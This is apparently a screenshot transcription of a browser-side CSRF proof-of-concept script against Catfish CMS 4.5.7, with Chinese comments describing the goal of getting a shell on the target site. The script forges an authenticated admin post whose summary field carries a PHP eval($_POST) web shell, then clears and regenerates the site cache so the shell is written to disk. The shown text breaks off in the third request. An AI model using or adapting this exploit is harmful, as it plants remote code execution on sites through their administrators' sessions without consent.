 Index.php admin\...
Index.php index\...
Common.php
<> csrf_test.html ×
1 <script type="text/javascript" src="http://www.jq22.com/jquery/jquery-1.10.2.js"></script>
2 <script>
3
4 var path = 'http://127.0.0.1/cms/Catfish-4.5.7';//要日的站点url
5 var password = 'a3'; //生成的密码
6
7 //通过csrf写文章搞出把getshell内容写入数据库
8 $.ajax({
9 type: "POST",
10 url: path+'/index.php/admin/Index/write.html',
11 dataType: "json",
12 xhrFields: {
13 withCredentials: true
14 },
15 data: {
16 "biaoti":"test_getshell",
17 "neirong":"13123123",
18 "guanjianci":"123123",
19 "laiyuan":"123123",
20 "zhaiyao":"//\r\r$a=eval($_POST['"+password+"']);#T['"+password+"']);#",
21 "suolvetu":"123123123",
22 "fabushijian":"2017-09-10 14:43:36",
23 "zhiding":"0",
24 "tuijian":"0",
25 "pinglun":"1",
26 "xingshi":"0",
27 "editorValue":"16165165"
28 },
29 success: function(data){
30 // alert(JSON.stringify(data));
31 //清除站点缓存
32 $.ajax({
33 type: "POST",
34 url: path+'/index.php/admin/Index/clearcache.html',
35 dataType: "json",
36 xhrFields: {
37 withCredentials: true
38 },
39 data: {
40 "clearcache":"clearcache"
41 },
42 success: function(data){
43 // alert(JSON.stringify(data));
44 //随便访问一个页面重新生成缓存
45 $.ajax({
46 type: "POST",